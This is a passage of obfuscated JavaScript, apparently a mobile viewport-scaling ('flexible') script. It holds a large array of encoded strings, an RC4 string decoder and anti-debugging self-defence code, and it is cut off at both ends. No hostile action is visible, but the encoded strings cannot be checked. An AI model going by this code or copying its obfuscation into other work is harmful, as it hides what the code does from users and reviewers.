x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var 